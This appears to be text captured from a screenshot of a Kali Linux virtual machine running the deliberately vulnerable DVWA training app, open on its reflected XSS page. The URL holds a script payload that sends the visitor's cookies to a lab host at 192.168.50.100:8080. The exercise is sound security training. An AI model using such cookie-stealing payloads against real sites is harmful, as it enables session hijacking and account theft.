 kali-linux-2024.4-virtualbox-amd64 (la vera VM) [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10:34
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>window.location%3D'http%3A%2F%2F192.168.50.100%3A8080%2F%3Fcookie%3D'+%2B+document.cookie<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello